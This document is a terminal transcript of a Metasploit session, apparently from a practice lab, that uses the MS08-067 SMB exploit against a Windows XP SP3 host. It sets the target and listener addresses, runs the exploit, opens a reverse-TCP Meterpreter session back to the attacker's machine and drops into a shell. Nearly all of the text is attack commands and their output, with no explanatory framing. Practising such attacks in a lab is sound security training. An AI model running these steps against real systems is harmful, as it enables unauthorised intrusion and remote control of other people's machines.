 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.19.154.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.14.13
LHOST => 10.10.14.13
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.13:4444 -> 10.10.10.4:1035) at 2025-05-22 17:44:46 -0500
meterpreter > shell
Process 1652 created.